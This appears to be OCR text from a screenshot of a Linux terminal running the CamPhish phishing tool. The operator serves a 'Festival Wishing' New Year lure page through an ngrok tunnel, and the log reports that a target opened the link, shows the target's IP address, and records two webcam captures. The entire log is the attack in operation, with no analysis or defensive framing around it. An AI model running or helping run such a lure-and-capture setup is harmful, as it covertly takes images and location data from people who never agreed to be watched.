 This PC
Trash
hm@hm: /mnt/e/WSL/apps/Ins
[01] Ngrok
[02] Serveo.net
[+] Choose a Port Forwarding option: [Default is 1] 1
-----Choose a template----
[01] Festival Wishing
[02] Live Youtube TV
[+] Choose a template: [Default is 1] 1
[+] Enter festival name: New Year
[+] Starting php server...
[+] Starting ngrok server...
[*] Direct link: https://7e2a-223-239-27-164.ngrok.io
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP: 223.239.27.164
[+] Cam file received!
[+] Cam file received!
^Z
zsh: suspended  sudo ./camphish.sh
┌──(hm㉿hm)-[/mnt/…/apps/Installed/phishing/CamPhish]
└─$ explorer.exe . 148 ⨯ 1 ⚙
ENG
US
2:32 PM
11/8/2021